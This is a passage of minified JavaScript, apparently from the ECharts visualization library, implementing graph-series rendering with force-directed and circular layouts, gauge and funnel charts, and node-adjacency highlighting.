e=this.childOfName(t);e&&(e.setColor(h),e.setStyle({opacity:c}))}),this);var d,f,p=s.getShallow("show"),g=l.getShallow("show"),m=this.childOfName("label");if((p||g)&&(d=h||"#000",null==(f=n.getFormattedLabel(e,"normal",t.dataType)))){var v=n.getRawValue(e);f=null==v?t.getName(e):isFinite(v)?gl(v):v}var y=p?f:null,x=g?H(n.getFormattedLabel(e,"emphasis",t.dataType),f):null,w=m.style;if(null!=y||null!=x){zs(m.style,s,{text:y},{autoColor:d}),m.__textAlign=w.textAlign,m.__verticalAlign=w.textVerticalAlign,m.__position=s.get("position")||"middle";var b=s.get("distance");O(b)||(b=[b,b]),m.__labelDistance=b}m.hoverStyle=null!=x?{text:x,textFill:l.getTextColor(!0),fontStyle:l.getShallow("fontStyle"),fontWeight:l.getShallow("fontWeight"),fontSize:l.getShallow("fontSize"),fontFamily:l.getShallow("fontFamily")}:{text:null},m.ignore=!p&&!g,Ls(this)},C_.highlight=function(){this.trigger("emphasis")},C_.downplay=function(){this.trigger("normal")},C_.updateLayout=function(t,e){this.setLinePoints(t.getItemLayout(e))},C_.setLinePoints=function(t){var e=this.childOfName("line");A_(e.shape,t),e.dirty()},M(D_,bi);var k_=L_.prototype;function P_(t){var e=t.hostModel;return{lineStyle:e.getModel("lineStyle").getLineStyle(),hoverLineStyle:e.getModel("emphasis.lineStyle").getLineStyle(),labelModel:e.getModel("label"),hoverLabelModel:e.getModel("emphasis.label")}}function N_(t){return isNaN(t[0])||isNaN(t[1])}function O_(t){return!N_(t[0])&&!N_(t[1])}function R_(t){var e=t.coordinateSystem;if("view"!==e.type)return 1;var i=t.option.nodeScaleRatio,n=e.scale,o=n&&n[0]||1;return((e.getZoom()-1)*i+1)/o}function z_(t){var e=t.getVisual("symbolSize");return e instanceof Array&&(e=(e[0]+e[1])/2),+e}k_.isPersistent=function(){return!0},k_.updateData=function(t){var e=this,i=e.group,n=e._lineData;e._lineData=t,n||i.removeAll();var o=P_(t);t.diff(n).add((function(i){!function(t,e,i,n){if(O_(e.getItemLayout(i))){var o=new t._ctor(e,i,n);e.setItemGraphicEl(i,o),t.group.add(o)}}(e,t,i,o)})).update((function(i,a){!function(t,e,i,n,o,a){var r=e.getItemGraphicEl(n);if(!O_(i.getItemLayout(o)))return t.group.remove(r);r?r.updateData(i,o,a):r=new t._ctor(i,o,a),i.setItemGraphicEl(o,r),t.group.add(r)}(e,n,t,a,i,o)})).remove((function(t){i.remove(n.getItemGraphicEl(t))})).execute()},k_.updateLayout=function(){var t=this._lineData;t&&t.eachItemGraphicEl((function(e,i){e.updateLayout(t,i)}),this)},k_.incrementalPrepareUpdate=function(t){this._seriesScope=P_(t),this._lineData=null,this.group.removeAll()},k_.incrementalUpdate=function(t,e){function i(t){t.isGroup||function(t){return t.animators&&0<t.animators.length}(t)||(t.incremental=t.useHoverLayer=!0)}for(var n=t.start;n<t.end;n++)if(O_(e.getItemLayout(n))){var o=new this._ctor(e,n,this._seriesScope);o.traverse(i),this.group.add(o),e.setItemGraphicEl(n,o)}},k_.remove=function(){this._clearIncremental(),this._incremental=null,this.group.removeAll()},k_._clearIncremental=function(){var t=this._incremental;t&&t.clearDisplaybles()};var E_=[],B_=[],V_=[],G_=fa,F_=yt,W_=Math.abs;function H_(t,e,i){for(var n,o=t[0],a=t[1],r=t[2],s=1/0,l=i*i,u=.1,h=.1;h<=.9;h+=.1)E_[0]=G_(o[0],a[0],r[0],h),E_[1]=G_(o[1],a[1],r[1],h),(f=W_(F_(E_,e)-l))<s&&(s=f,n=h);for(var c=0;c<32;c++){var d=n+u;B_[0]=G_(o[0],a[0],r[0],n),B_[1]=G_(o[1],a[1],r[1],n),V_[0]=G_(o[0],a[0],r[0],d),V_[1]=G_(o[1],a[1],r[1],d);var f=F_(B_,e)-l;if(W_(f)<.01)break;var p=F_(V_,e)-l;u/=2,f<0?0<=p?n+=u:n-=u:0<=p?n-=u:n+=u}return n}function Z_(t,e){var i=[],n=ma,o=[[],[],[]],a=[[],[]],r=[];e/=2,t.eachEdge((function(t,s){var l=t.getLayout(),u=t.getVisual("fromSymbol"),h=t.getVisual("toSymbol");l.__original||(l.__original=[rt(l[0]),rt(l[1])],l[2]&&l.__original.push(rt(l[2])));var c=l.__original;if(null!=l[2]){if(at(o[0],c[0]),at(o[1],c[2]),at(o[2],c[1]),u&&"none"!==u){var d=z_(t.node1),f=H_(o,c[0],d*e);n(o[0][0],o[1][0],o[2][0],f,i),o[0][0]=i[3],o[1][0]=i[4],n(o[0][1],o[1][1],o[2][1],f,i),o[0][1]=i[3],o[1][1]=i[4]}h&&"none"!==h&&(d=z_(t.node2),f=H_(o,c[1],d*e),n(o[0][0],o[1][0],o[2][0],f,i),o[1][0]=i[1],o[2][0]=i[2],n(o[0][1],o[1][1],o[2][1],f,i),o[1][1]=i[1],o[2][1]=i[2]),at(l[0],o[0]),at(l[1],o[2]),at(l[2],o[1])}else at(a[0],c[0]),at(a[1],c[1]),ht(r,a[1],a[0]),pt(r,r),u&&"none"!==u&&(d=z_(t.node1),ut(a[0],a[0],r,d*e)),h&&"none"!==h&&(d=z_(t.node2),ut(a[1],a[1],r,-d*e)),at(l[0],a[0]),at(l[1],a[1])}))}var U_="__focusNodeAdjacency",X_="__unfocusNodeAdjacency",j_=["itemStyle","opacity"],Y_=["lineStyle","opacity"];function q_(t,e){var i=t.getVisual("opacity");return null!=i?i:t.getModel().get(e)}function K_(t,e,i){var n=t.getGraphicEl(),o=q_(t,e);null!=i&&(null==o&&(o=1),o*=i),n.downplay&&n.downplay(),n.traverse((function(t){if(!t.isGroup){var e=t.lineLabelOriginalOpacity;null!=e&&null==i||(e=o),t.setStyle("opacity",e)}}))}function $_(t,e){var i=q_(t,e),n=t.getGraphicEl();n.traverse((function(t){t.isGroup||t.setStyle("opacity",i)})),n.highlight&&n.highlight()}function J_(t){return t instanceof Array||(t=[t,t]),t}function Q_(t){var e=t.coordinateSystem;if(!e||"view"===e.type){var i=t.getGraph();i.eachNode((function(t){var e=t.getModel();t.setLayout([+e.get("x"),+e.get("y")])})),tw(i,t)}}function tw(t,e){t.eachEdge((function(t,i){var n=Z(t.getModel().get("lineStyle.curveness"),-y_(t,e,i,!0),0),o=rt(t.node1.getLayout()),a=rt(t.node2.getLayout()),r=[o,a];+n&&r.push([(o[0]+a[0])/2-(o[1]-a[1])*n,(o[1]+a[1])/2-(a[0]-o[0])*n]),t.setLayout(r)}))}ef({type:"graph",init:function(t,e){var i=new Sg,n=new L_,o=this.group;this._controller=new ny(e.getZr()),this._controllerHost={target:o},o.add(i.group),o.add(n.group),this._symbolDraw=i,this._lineDraw=n,this._firstRender=!0},render:function(t,e,i){var n=this,o=t.coordinateSystem;this._model=t;var a=this._symbolDraw,r=this._lineDraw,s=this.group;if("view"===o.type){var l={position:o.position,scale:o.scale};this._firstRender?s.attr(l):Zs(s,l,t)}Z_(t.getGraph(),R_(t));var u=t.getData();a.updateData(u);var h=t.getEdgeData();r.updateData(h),this._updateNodeAndLinkScale(),this._updateController(t,e,i),clearTimeout(this._layoutTimeout);var c=t.forceLayout,d=t.get("force.layoutAnimation");c&&this._startForceLayoutIteration(c,d),u.eachItemGraphicEl((function(e,o){var a=u.getItemModel(o);e.off("drag").off("dragend");var r=a.get("draggable");r&&e.on("drag",(function(){c&&(c.warmUp(),this._layouting||this._startForceLayoutIteration(c,d),c.setFixed(o),u.setItemLayout(o,e.position))}),this).on("dragend",(function(){c&&c.setUnfixed(o)}),this),e.setDraggable(r&&c),e[U_]&&e.off("mouseover",e[U_]),e[X_]&&e.off("mouseout",e[X_]),a.get("focusNodeAdjacency")&&(e.on("mouseover",e[U_]=function(){n._clearTimer(),i.dispatchAction({type:"focusNodeAdjacency",seriesId:t.id,dataIndex:e.dataIndex})}),e.on("mouseout",e[X_]=function(){n._dispatchUnfocus(i)}))}),this),u.graph.eachEdge((function(e){var o=e.getGraphicEl();o[U_]&&o.off("mouseover",o[U_]),o[X_]&&o.off("mouseout",o[X_]),e.getModel().get("focusNodeAdjacency")&&(o.on("mouseover",o[U_]=function(){n._clearTimer(),i.dispatchAction({type:"focusNodeAdjacency",seriesId:t.id,edgeDataIndex:e.dataIndex})}),o.on("mouseout",o[X_]=function(){n._dispatchUnfocus(i)}))}));var f="circular"===t.get("layout")&&t.get("circular.rotateLabel"),p=u.getLayout("cx"),g=u.getLayout("cy");u.eachItemGraphicEl((function(t,e){var i=u.getItemModel(e).get("label.rotate")||0,n=t.getSymbolPath();if(f){var o=u.getItemLayout(e),a=Math.atan2(o[1]-g,o[0]-p);a<0&&(a=2*Math.PI+a);var r=o[0]<p;r&&(a-=Math.PI);var s=r?"left":"right";Rs(n,{textRotation:-a,textPosition:s,textOrigin:"center"},{textPosition:s})}else Rs(n,{textRotation:i*=Math.PI/180})})),this._firstRender=!1},dispose:function(){this._controller&&this._controller.dispose(),this._controllerHost={},this._clearTimer()},_dispatchUnfocus:function(t,e){var i=this;this._clearTimer(),this._unfocusDelayTimer=setTimeout((function(){i._unfocusDelayTimer=null,t.dispatchAction({type:"unfocusNodeAdjacency",seriesId:i._model.id})}),500)},_clearTimer:function(){this._unfocusDelayTimer&&(clearTimeout(this._unfocusDelayTimer),this._unfocusDelayTimer=null)},focusNodeAdjacency:function(t,e,i,n){var o=t.getData().graph,a=n.edgeDataIndex,r=o.getNodeByIndex(n.dataIndex),s=o.getEdgeByIndex(a);(r||s)&&(o.eachNode((function(t){K_(t,j_,.1)})),o.eachEdge((function(t){K_(t,Y_,.1)})),r&&($_(r,j_),A(r.edges,(function(t){t.dataIndex<0||($_(t,Y_),$_(t.node1,j_),$_(t.node2,j_))}))),s&&($_(s,Y_),$_(s.node1,j_),$_(s.node2,j_)))},unfocusNodeAdjacency:function(t,e,i,n){var o=t.getData().graph;o.eachNode((function(t){K_(t,j_)})),o.eachEdge((function(t){K_(t,Y_)}))},_startForceLayoutIteration:function(t,e){var i=this;!function n(){t.step((function(t){i.updateLayout(i._model),(i._layouting=!t)&&(e?i._layoutTimeout=setTimeout(n,16):n())}))}()},_updateController:function(t,e,i){var n=this._controller,o=this._controllerHost,a=this.group;n.setPointerChecker((function(e,n,o){var r=a.getBoundingRect();return r.applyTransform(a.transform),r.contain(n,o)&&!gy(e,i,t)})),"view"===t.coordinateSystem.type?(n.enable(t.get("roam")),o.zoomLimit=t.get("scaleLimit"),o.zoom=t.coordinateSystem.getZoom(),n.off("pan").off("zoom").on("pan",(function(e){dy(o,e.dx,e.dy),i.dispatchAction({seriesId:t.id,type:"graphRoam",dx:e.dx,dy:e.dy})})).on("zoom",(function(e){fy(o,e.scale,e.originX,e.originY),i.dispatchAction({seriesId:t.id,type:"graphRoam",zoom:e.scale,originX:e.originX,originY:e.originY}),this._updateNodeAndLinkScale(),Z_(t.getGraph(),R_(t)),this._lineDraw.updateLayout()}),this)):n.disable()},_updateNodeAndLinkScale:function(){var t=this._model,e=t.getData(),i=R_(t),n=[i,i];e.eachItemGraphicEl((function(t,e){t.attr("scale",n)}))},updateLayout:function(t){Z_(t.getGraph(),R_(t)),this._symbolDraw.updateLayout(),this._lineDraw.updateLayout()},remove:function(t,e){this._symbolDraw&&this._symbolDraw.remove(),this._lineDraw&&this._lineDraw.remove()}}),Xd({type:"focusNodeAdjacency",event:"focusNodeAdjacency",update:"series:focusNodeAdjacency"},(function(){})),Xd({type:"unfocusNodeAdjacency",event:"unfocusNodeAdjacency",update:"series:unfocusNodeAdjacency"},(function(){})),Xd({type:"graphRoam",event:"graphRoam",update:"none"},(function(t,e){e.eachComponent({mainType:"series",query:t},(function(e){var i=Sy(e.coordinateSystem,t);e.setCenter&&e.setCenter(i.center),e.setZoom&&e.setZoom(i.zoom)}))}));var ew=Math.PI,iw=[];function nw(t,e){var i=t.coordinateSystem;if(!i||"view"===i.type){var n=i.getBoundingRect(),o=t.getData(),a=o.graph,r=n.width/2+n.x,s=n.height/2+n.y,l=Math.min(n.width,n.height)/2,u=o.count();o.setLayout({cx:r,cy:s}),u&&(ow[e](t,i,a,o,l,r,s,u),a.eachEdge((function(e,i){var n,o=Z(e.getModel().get("lineStyle.curveness"),y_(e,t,i),0),a=rt(e.node1.getLayout()),l=rt(e.node2.getLayout());+o&&(n=[r*(o*=3)+(a[0]+l[0])/2*(1-o),s*o+(a[1]+l[1])/2*(1-o)]),e.setLayout([a,l,n])})))}}var ow={value:function(t,e,i,n,o,a,r,s){var l=0,u=n.getSum("value"),h=2*Math.PI/(u||s);i.eachNode((function(t){var e=t.getValue("value"),i=h*(u?e:1)/2;l+=i,t.setLayout([o*Math.cos(l)+a,o*Math.sin(l)+r]),l+=i}))},symbolSize:function(t,e,i,n,o,a,r,s){var l=0;iw.length=s;var u=R_(t);i.eachNode((function(t){var e=z_(t);isNaN(e)&&(e=2),e<0&&(e=0),e*=u;var i=Math.asin(e/2/o);isNaN(i)&&(i=ew/2),iw[t.dataIndex]=i,l+=2*i}));var h=(2*ew-l)/s/2,c=0;i.eachNode((function(t){var e=h+iw[t.dataIndex];c+=e,t.setLayout([o*Math.cos(c)+a,o*Math.sin(c)+r]),c+=e}))}},aw=ut;Ud((function(t){var e=t.findComponents({mainType:"legend"});e&&e.length&&t.eachSeriesByType("graph",(function(t){var i=t.getCategoriesData(),n=t.getGraph().data,o=i.mapArray(i.getName);n.filterSelf((function(t){var i=n.getItemModel(t).getShallow("category");if(null!=i){"number"==typeof i&&(i=o[i]);for(var a=0;a<e.length;a++)if(!e[a].isSelected(i))return!1}return!0}))}),this)})),qd(Kg("graph","circle",null)),qd((function(t){var e={};t.eachSeriesByType("graph",(function(t){var i=t.getCategoriesData(),n=t.getData(),o={};i.each((function(n){var a=i.getName(n);o["ec-"+a]=n;var r=i.getItemModel(n),s=r.get("itemStyle.color")||t.getColorFromPalette(a,e);i.setItemVisual(n,"color",s);for(var l=["opacity","symbol","symbolSize","symbolKeepAspect"],u=0;u<l.length;u++){var h=r.getShallow(l[u],!0);null!=h&&i.setItemVisual(n,l[u],h)}})),i.count()&&n.each((function(t){var e=n.getItemModel(t).getShallow("category");if(null!=e){"string"==typeof e&&(e=o["ec-"+e]);for(var a=["color","opacity","symbol","symbolSize","symbolKeepAspect"],r=0;r<a.length;r++)null==n.getItemVisual(t,a[r],!0)&&n.setItemVisual(t,a[r],i.getItemVisual(e,a[r]))}}))}))})),qd((function(t){t.eachSeriesByType("graph",(function(t){var e=t.getGraph(),i=t.getEdgeData(),n=J_(t.get("edgeSymbol")),o=J_(t.get("edgeSymbolSize")),a="lineStyle.color".split("."),r="lineStyle.opacity".split(".");i.setVisual("fromSymbol",n&&n[0]),i.setVisual("toSymbol",n&&n[1]),i.setVisual("fromSymbolSize",o&&o[0]),i.setVisual("toSymbolSize",o&&o[1]),i.setVisual("color",t.get(a)),i.setVisual("opacity",t.get(r)),i.each((function(t){var n=i.getItemModel(t),o=e.getEdgeByIndex(t),s=J_(n.getShallow("symbol",!0)),l=J_(n.getShallow("symbolSize",!0)),u=n.get(a),h=n.get(r);switch(u){case"source":u=o.node1.getVisual("color");break;case"target":u=o.node2.getVisual("color")}s[0]&&o.setVisual("fromSymbol",s[0]),s[1]&&o.setVisual("toSymbol",s[1]),l[0]&&o.setVisual("fromSymbolSize",l[0]),l[1]&&o.setVisual("toSymbolSize",l[1]),o.setVisual("color",u),o.setVisual("opacity",h)}))}))})),Yd((function(t,e){t.eachSeriesByType("graph",(function(t){var e=t.get("layout"),i=t.coordinateSystem;if(i&&"view"!==i.type){var n=t.getData(),o=[];A(i.dimensions,(function(t){o=o.concat(n.mapDimension(t,!0))}));for(var a=0;a<n.count();a++){for(var r=[],s=!1,l=0;l<o.length;l++){var u=n.get(o[l],a);isNaN(u)||(s=!0),r.push(u)}n.setItemLayout(a,s?i.dataToPoint(r):[NaN,NaN])}tw(n.graph,t)}else e&&"none"!==e||Q_(t)}))})),Yd(nd.VISUAL.POST_CHART_LAYOUT,(function(t){t.eachSeriesByType("graph",(function(t){"circular"===t.get("layout")&&nw(t,"symbolSize")}))})),Yd((function(t){t.eachSeriesByType("graph",(function(t){if(!(c=t.coordinateSystem)||"view"===c.type)if("force"===t.get("layout")){var e=t.preservedPoints||{},i=t.getGraph(),n=i.data,o=i.edgeData,a=t.getModel("force"),r=a.get("initLayout");t.preservedPoints?n.each((function(t){var i=n.getId(t);n.setItemLayout(t,e[i]||[NaN,NaN])})):r&&"none"!==r?"circular"===r&&nw(t,"value"):Q_(t);var s=n.getDataExtent("value"),l=o.getDataExtent("value"),u=a.get("repulsion"),h=a.get("edgeLength");O(u)||(u=[u,u]),O(h)||(h=[h,h]),h=[h[1],h[0]];var c,d=n.mapArray("value",(function(t,e){var i=n.getItemLayout(e),o=fl(t,s,u);return isNaN(o)&&(o=(u[0]+u[1])/2),{w:o,rep:o,fixed:n.getItemModel(e).get("fixed"),p:!i||isNaN(i[0])||isNaN(i[1])?null:i}})),f=o.mapArray("value",(function(e,n){var o=i.getEdgeByIndex(n),a=fl(e,l,h);isNaN(a)&&(a=(h[0]+h[1])/2);var r=o.getModel(),s=Z(r.get("lineStyle.curveness"),-y_(o,t,n,!0),0);return{n1:d[o.node1.dataIndex],n2:d[o.node2.dataIndex],d:a,curveness:s,ignoreForceLayout:r.get("ignoreForceLayout")}})),p=(c=t.coordinateSystem).getBoundingRect(),g=function(t,e,i){for(var n=i.rect,o=n.width,a=n.height,r=[n.x+o/2,n.y+a/2],s=null==i.gravity?.1:i.gravity,l=0;l<t.length;l++){var u=t[l];u.p||(u.p=ot(o*(Math.random()-.5)+r[0],a*(Math.random()-.5)+r[1])),u.pp=rt(u.p),u.edges=null}var h=null==i.friction?.6:i.friction,c=h;return{warmUp:function(){c=.8*h},setFixed:function(e){t[e].fixed=!0},setUnfixed:function(e){t[e].fixed=!1},step:function(i){for(var n=[],o=t.length,a=0;a<e.length;a++){var l=e[a];if(!l.ignoreForceLayout){var u=l.n1;ht(n,(p=l.n2).p,u.p);var h=ct(n)-l.d,d=p.w/(u.w+p.w);isNaN(d)&&(d=0),pt(n,n),u.fixed||aw(u.p,u.p,n,d*h*c),p.fixed||aw(p.p,p.p,n,-(1-d)*h*c)}}for(a=0;a<o;a++)(v=t[a]).fixed||(ht(n,r,v.p),aw(v.p,v.p,n,s*c));for(a=0;a<o;a++){u=t[a];for(var f=a+1;f<o;f++){var p;ht(n,(p=t[f]).p,u.p),0===(h=ct(n))&&(st(n,Math.random()-.5,Math.random()-.5),h=1);var g=(u.rep+p.rep)/h/h;u.fixed||aw(u.pp,u.pp,n,g),p.fixed||aw(p.pp,p.pp,n,-g)}}var m=[];for(a=0;a<o;a++){var v;(v=t[a]).fixed||(ht(m,v.p,v.pp),aw(v.p,v.p,m,c),at(v.pp,v.p))}c*=.992,i&&i(t,e,c<.01)}}}(d,f,{rect:p,gravity:a.get("gravity"),friction:a.get("friction")}),m=g.step;g.step=function(t){for(var o=0,a=d.length;o<a;o++)d[o].fixed&&at(d[o].p,i.getNodeByIndex(o).getLayout());m((function(o,a,r){for(var s=0,l=o.length;s<l;s++)o[s].fixed||i.getNodeByIndex(s).setLayout(o[s].p),e[n.getId(s)]=o[s].p;for(s=0,l=a.length;s<l;s++){var u=a[s],h=i.getEdgeByIndex(s),c=u.n1.p,d=u.n2.p,f=h.getLayout();(f=f?f.slice():[])[0]=f[0]||[],f[1]=f[1]||[],at(f[0],c),at(f[1],d),+u.curveness&&(f[2]=[(c[0]+d[0])/2-(c[1]-d[1])*u.curveness,(c[1]+d[1])/2-(d[0]-c[0])*u.curveness]),h.setLayout(f)}t&&t(r)}))},t.forceLayout=g,t.preservedPoints=e,g.step()}else t.forceLayout=null}))})),jd("graphView",{create:function(t,e){var i=[];return t.eachSeriesByType("graph",(function(t){var n=t.get("coordinateSystem");if(!n||"view"===n){var o=t.getData(),a=[],r=[];Ia(o.mapArray((function(t){var e=o.getItemModel(t);return[+e.get("x"),+e.get("y")]})),a,r),r[0]-a[0]==0&&(r[0]+=1,a[0]-=1),r[1]-a[1]==0&&(r[1]+=1,a[1]-=1);var s=(r[0]-a[0])/(r[1]-a[1]),l=function(t,e,i){var n=t.getBoxLayoutParams();return n.aspect=i,tu(n,{width:e.getWidth(),height:e.getHeight()})}(t,e,s);isNaN(s)&&(a=[l.x,l.y],r=[l.x+l.width,l.y+l.height]);var u=r[0]-a[0],h=r[1]-a[1],c=l.width,d=l.height,f=t.coordinateSystem=new Ty;f.zoomLimit=t.get("scaleLimit"),f.setBoundingRect(a[0],a[1],u,h),f.setViewRect(l.x,l.y,c,d),f.setCenter(t.get("center")),f.setZoom(t.get("zoom")),i.push(f)}})),i}}),Rh.extend({type:"series.gauge",getInitialData:function(t,e){return dv(this,["value"])},defaultOption:{zlevel:0,z:2,center:["50%","50%"],legendHoverLink:!0,radius:"75%",startAngle:225,endAngle:-45,clockwise:!0,min:0,max:100,splitNumber:10,axisLine:{show:!0,lineStyle:{color:[[.2,"#91c7ae"],[.8,"#63869e"],[1,"#c23531"]],width:30}},splitLine:{show:!0,length:30,lineStyle:{color:"#eee",width:2,type:"solid"}},axisTick:{show:!0,splitNumber:5,length:8,lineStyle:{color:"#eee",width:1,type:"solid"}},axisLabel:{show:!0,distance:5,color:"auto"},pointer:{show:!0,length:"80%",width:8},itemStyle:{color:"auto"},title:{show:!0,offsetCenter:[0,"-40%"],color:"#333",fontSize:15},detail:{show:!0,backgroundColor:"rgba(0,0,0,0)",borderWidth:0,borderColor:"#ccc",width:100,height:null,padding:[5,10],offsetCenter:[0,"40%"],color:"auto",fontSize:30}}});var rw=ur.extend({type:"echartsGaugePointer",shape:{angle:0,width:10,r:10,x:0,y:0},buildPath:function(t,e){var i=Math.cos,n=Math.sin,o=e.r,a=e.width,r=e.angle,s=e.x-i(r)*a*(o/3<=a?1:2),l=e.y-n(r)*a*(o/3<=a?1:2);r=e.angle-Math.PI/2,t.moveTo(s,l),t.lineTo(e.x+i(r)*a,e.y+n(r)*a),t.lineTo(e.x+i(e.angle)*o,e.y+n(e.angle)*o),t.lineTo(e.x-i(r)*a,e.y-n(r)*a),t.lineTo(s,l)}});function sw(t,e){return e&&("string"==typeof e?t=e.replace("{value}",null!=t?t:""):"function"==typeof e&&(t=e(t))),t}var lw=2*Math.PI,uw=(Yh.extend({type:"gauge",render:function(t,e,i){this.group.removeAll();var n=t.get("axisLine.lineStyle.color"),o=function(t,e){var i=t.get("center"),n=e.getWidth(),o=e.getHeight(),a=Math.min(n,o);return{cx:pl(i[0],e.getWidth()),cy:pl(i[1],e.getHeight()),r:pl(t.get("radius"),a/2)}}(t,i);this._renderMain(t,e,i,n,o)},dispose:function(){},_renderMain:function(t,e,i,n,o){for(var a=this.group,r=t.getModel("axisLine"),s=r.getModel("lineStyle"),l=t.get("clockwise"),u=-t.get("startAngle")/180*Math.PI,h=((g=-t.get("endAngle")/180*Math.PI)-u)%lw,c=u,d=s.get("width"),f=r.get("show"),p=0;f&&p<n.length;p++){var g,m=Math.min(Math.max(n[p][0],0),1),v=new Lr({shape:{startAngle:c,endAngle:g=u+h*m,cx:o.cx,cy:o.cy,clockwise:l,r0:o.r-d,r:o.r},silent:!0});v.setStyle({fill:n[p][1]}),v.setStyle(s.getLineStyle(["color","borderWidth","borderColor"])),a.add(v),c=g}function y(t){if(t<=0)return n[0][1];for(var e=0;e<n.length;e++)if(n[e][0]>=t&&(0===e?0:n[e-1][0])<t)return n[e][1];return n[e-1][1]}if(!l){var x=u;u=g,g=x}this._renderTicks(t,e,i,y,o,u,g,l),this._renderPointer(t,e,i,y,o,u,g,l),this._renderTitle(t,e,i,y,o),this._renderDetail(t,e,i,y,o)},_renderTicks:function(t,e,i,n,o,a,r,s){for(var l=this.group,u=o.cx,h=o.cy,c=o.r,d=+t.get("min"),f=+t.get("max"),p=t.getModel("splitLine"),g=t.getModel("axisTick"),m=t.getModel("axisLabel"),v=t.get("splitNumber"),y=g.get("splitNumber"),x=pl(p.get("length"),c),_=pl(g.get("length"),c),w=a,b=(r-a)/v,S=b/y,M=p.getModel("lineStyle").getLineStyle(),I=g.getModel("lineStyle").getLineStyle(),T=0;T<=v;T++){var A=Math.cos(w),D=Math.sin(w);if(p.get("show")){var C=new Hr({shape:{x1:A*c+u,y1:D*c+h,x2:A*(c-x)+u,y2:D*(c-x)+h},style:M,silent:!0});"auto"===M.stroke&&C.setStyle({stroke:n(T/v)}),l.add(C)}if(m.get("show")){var L=sw(gl(T/v*(f-d)+d),m.get("formatter")),k=m.get("distance"),P=n(T/v);l.add(new Tr({style:zs({},m,{text:L,x:A*(c-x-k)+u,y:D*(c-x-k)+h,textVerticalAlign:D<-.4?"top":.4<D?"bottom":"middle",textAlign:A<-.4?"left":.4<A?"right":"center"},{autoColor:P}),silent:!0}))}if(g.get("show")&&T!==v){for(var N=0;N<=y;N++){A=Math.cos(w),D=Math.sin(w);var O=new Hr({shape:{x1:A*c+u,y1:D*c+h,x2:A*(c-_)+u,y2:D*(c-_)+h},silent:!0,style:I});"auto"===I.stroke&&O.setStyle({stroke:n((T+N/y)/v)}),l.add(O),w+=S}w-=S}else w+=b}},_renderPointer:function(t,e,i,n,o,a,r,s){var l=this.group,u=this._data;if(t.get("pointer.show")){var h=[+t.get("min"),+t.get("max")],c=[a,r],d=t.getData(),f=d.mapDimension("value");d.diff(u).add((function(e){var i=new rw({shape:{angle:a}});Us(i,{shape:{angle:fl(d.get(f,e),h,c,!0)}},t),l.add(i),d.setItemGraphicEl(e,i)})).update((function(e,i){var n=u.getItemGraphicEl(i);Zs(n,{shape:{angle:fl(d.get(f,e),h,c,!0)}},t),l.add(n),d.setItemGraphicEl(e,n)})).remove((function(t){var e=u.getItemGraphicEl(t);l.remove(e)})).execute(),d.eachItemGraphicEl((function(t,e){var i=d.getItemModel(e),a=i.getModel("pointer");t.setShape({x:o.cx,y:o.cy,width:pl(a.get("width"),o.r),r:pl(a.get("length"),o.r)}),t.useStyle(i.getModel("itemStyle").getItemStyle()),"auto"===t.style.fill&&t.setStyle("fill",n(fl(d.get(f,e),h,[0,1],!0))),Ls(t,i.getModel("emphasis.itemStyle").getItemStyle())})),this._data=d}else u&&u.eachItemGraphicEl((function(t){l.remove(t)}))},_renderTitle:function(t,e,i,n,o){var a=t.getData(),r=a.mapDimension("value"),s=t.getModel("title");if(s.get("show")){var l=s.get("offsetCenter"),u=o.cx+pl(l[0],o.r),h=o.cy+pl(l[1],o.r),c=+t.get("min"),d=+t.get("max"),f=n(fl(t.getData().get(r,0),[c,d],[0,1],!0));this.group.add(new Tr({silent:!0,style:zs({},s,{x:u,y:h,text:a.getName(0),textAlign:"center",textVerticalAlign:"middle"},{autoColor:f,forceRich:!0})}))}},_renderDetail:function(t,e,i,n,o){var a=t.getModel("detail"),r=+t.get("min"),s=+t.get("max");if(a.get("show")){var l=a.get("offsetCenter"),u=o.cx+pl(l[0],o.r),h=o.cy+pl(l[1],o.r),c=pl(a.get("width"),o.r),d=pl(a.get("height"),o.r),f=t.getData(),p=f.get(f.mapDimension("value"),0),g=n(fl(p,[r,s],[0,1],!0));this.group.add(new Tr({silent:!0,style:zs({},a,{x:u,y:h,text:sw(p,a.get("formatter")),textWidth:isNaN(c)?null:c,textHeight:isNaN(d)?null:d,textAlign:"center",textVerticalAlign:"middle"},{autoColor:g,forceRich:!0})}))}}}),tf({type:"series.funnel",init:function(t){uw.superApply(this,"init",arguments),this.legendVisualProvider=new pv(P(this.getData,this),P(this.getRawData,this)),this._defaultLabelLine(t)},getInitialData:function(t,e){return dv(this,{coordDimensions:["value"],encodeDefaulter:N(Au,this)})},_defaultLabelLine:function(t){Ao(t,"labelLine",["show"]);var e=t.labelLine,i=t.emphasis.labelLine;e.show=e.show&&t.label.show,i.show=i.show&&t.emphasis.label.show},getDataParams:function(t){var e=this.getData(),i=uw.superCall(this,"getDataParams",t),n=e.mapDimension("value"),o=e.getSum(n);return i.percent=o?+(e.get(n,t)/o*100).toFixed(2):0,i.$vars.push("percent"),i},defaultOption:{zlevel:0,z:2,legendHoverLink:!0,left:80,top:60,right:80,bottom:60,minSize:"0%",maxSize:"100%",sort:"descending",orient:"vertical",gap:0,funnelAlign:"center",label:{show:!0,position:"outer"},labelLine:{show:!0,length:20,lineStyle:{width:1,type:"solid"}},itemStyle:{borderColor:"#fff",borderWidth:1},emphasis:{label:{show:!0}}}}));function hw(t,e){bi.call(this);var i=new Or,n=new Rr,o=new Tr;this.add(i),this.add(n),this.add(o),this.highDownOnUpdate=function(t,e){"emphasis"===e?(n.ignore=n.hoverIgnore,o.ignore=o.hoverIgnore):(n.ignore=n.normalIgnore,o.ignore=o.normalIgnore)},this.updateData(t,e,!0)}var cw=hw.prototype,dw=["itemStyle","opacity"];function fw(t,e,i,n,o){sg.call(this,t,e,i),this.type=n||"value",this.axisIndex=o}function pw(t,e,i,n,o,a){t=t||0;var r=i[1]-i[0];if(null!=o&&(o=mw(o,[0,r])),null!=a&&(a=Math.max(a,null!=o?o:0)),"all"===n){var s=Math.abs(e[1]-e[0]);o=a=mw(s=mw(s,[0,r]),[o,a]),n=0}e[0]=mw(e[0],i),e[1]=mw(e[1],i);var l=gw(e,n);e[n]+=t;var u=o||0,h=i.slice();l.sign<0?h[0]+=u:h[1]-=u,e[n]=mw(e[n],h);var c=gw(e,n);return null!=o&&(c.sign!==l.sign||c.span<o)&&(e[1-n]=e[n]+l.sign*o),c=gw(e,n),null!=a&&c.span>a&&(e[1-n]=e[n]+c.sign*a),e}function gw(t,e){var i=t[e]-t[1-e];return{span:Math.abs(i),sign:0<i?-1:i<0?1:e?-1:1}}function mw(t,e){return Math.min(null!=e[1]?e[1]:1/0,Math.max(null!=e[0]?e[0]:-1/0,t))}cw.updateData=function(t,e,i){var 